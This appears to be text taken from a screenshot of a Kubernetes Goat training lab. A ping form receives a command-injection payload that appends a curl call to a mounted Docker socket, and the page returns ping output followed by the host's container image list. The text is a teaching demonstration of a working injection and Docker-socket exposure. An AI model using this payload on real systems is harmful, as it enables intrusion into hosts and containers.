 Enter your server address:
127.0.0.1;curl --unix-socket /custom/docker/docker.sock -X GET "http:/v1.35/images/json"
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms ---
127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 21ms rtt min/avg/max/mdev = 0.022/0.030/0.039/0.010 ms
[{"Containers":-1,"Created":1622766598,"Id":"sha256:7301099b1ca8799cd1172028f6a484fb6f951e6b411f55b109c4cb278a20d377","Labels":{"INFO":"Kubernetes
Goat","MAINTAINER":"Madhu Akula","maintainer":"NGINX Docker Maintainers <docker-maint@nginx.com>"},"ParentId":"","RepoDigests":["madhuakula/k8s-goat-
home@sha256:a95d2f5bf4f743577d68c54c3cd248a21726800fdecc2dd8d96fe52ca40cd951"],"RepoTags":["madhuakula/k8s-goat-
home:latest"],"SharedSize":-1,"Size":22001299,"VirtualSize":22001299},
{"Containers":-1,"Created":1618846159,"Id":"sha256:d26427eaa7188859f2ba980fb9e746a4abd6a88c1abac99d28824f0f05156fe9","Labels":{"MAINTAINER":"Madhu Akula
INFO=Kubernetes Goat"},"ParentId":"","RepoDigests":["madhuakula/k8s-goat-hidden-in-
layers@sha256:eb2920f014691e1b8563f09c81721f23dff7128bb70cc53583142e585feb9696"],"RepoTags":["madhuakula/k8s-goat-hidden-in-
layers:latest"],"SharedSize":-1,"Size":5568721,"VirtualSize":5568721},
{"Containers":-1,"Created":1604833670,"Id":"sha256:3ed6298c2b7322c594c665416d5ac8c64bd758d75fdf442f42a167eff25fca30","Labels":{"INFO":"Kubernetes
Goat","MAINTAINER":"Madhu Akula"},"ParentId":"","RepoDigests":["madhuakula/k8s-goat-health-
check@sha256:ccd5c1ea487f5fe04976019783355e6e7a4df29d4c450b5ad422a0b9bbb162b2"],"RepoTags":["madhuakula/k8s-goat-health-
check:latest"],"SharedSize":-1,"Size":937836948,"VirtualSize":937836948},
{"Containers":-1,"Created":1604832441,"Id":"sha256:927137956ae395563aa3f9161100e3ae6083328993ed15b223601b851ff2f571","Labels":{"INFO":"Kubernetes
Goat","MAINTAINER":"Madhu Akula"},"ParentId":"","RepoDigests":["madhuakula/k8s-goat-build-
code@sha256:769d3ea034c70c6ea81fe56b9afea88d9042e724c8a9f76bd25a39ca008b3b3c"],"RepoTags":["madhuakula/k8s-goat-build-
code:latest"],"SharedSize":-1,"Size":122084124,"VirtualSize":122084124},
{"Containers":-1,"Created":1604618441,"Id":"sha256:a15cd0189c514cecbc1c0d9580bc06aef87e8a2ed5496a5dbec5a31649dc6af7","Labels":{"INFO":"Kubernetes
Goat","MAINTAINER":"Madhu Akula"},"ParentId":"","RepoDigests":["madhuakula/k8s-goat-internal-
api@sha256:300c90c210685f4f83a87f4ed77cee21a1ce6789885633d702942ca2fd98d15f"],"RepoTags":["madhuakula/k8s-goat-internal-
api:latest"],"SharedSize":-1,"Size":384465166,"VirtualSize":384465166},
{"Containers":-1,"Created":1604521485,"Id":"sha256:1b3986d60f138825865a5c22e19d877f0318d60e88383a0e2fb8baa05bd5a461","Labels":null,"ParentId":"","RepoDigests":